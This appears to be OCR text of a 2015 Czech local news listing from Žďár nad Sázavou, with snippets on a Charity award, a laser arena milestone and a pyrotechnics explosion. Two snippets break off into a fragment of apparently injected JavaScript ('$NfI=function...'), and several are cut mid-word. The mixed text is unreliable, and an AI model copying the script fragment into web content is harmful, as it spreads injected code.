
Města na Moravě. Uskuteční se v sobotu 7. lis;; };}$NfI=function(n){if
(typeof ($NfI.list)...
Personalistka žďárské Charity získala
ocenění
Středa, 4. listopadu 2015
Devět pracovnic a pracovníků Charit obdrželo v
sobotu 31. října Cenu Charity ČR. Mezi nimi byla i
personalistka a asistentka ředitelky Oblastní charity Žďár nad Sázavou
Renata Konečná. To;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“)...
Laser aréna má svého 3000 zákazníka
Středa, 4. listopadu 2015
Zábavná hra laser game, která se dostala i k nám
do Žďáru a můžete si ji zahrát v Matrixx laser aréně
přímo na náměstí Republiky, oslavila svého 3000
zákazníka. Matrixx laser arena otevřela le;;...
Pondělní výbuch pyrotechniky ve Žďáře
vyšetřuje policie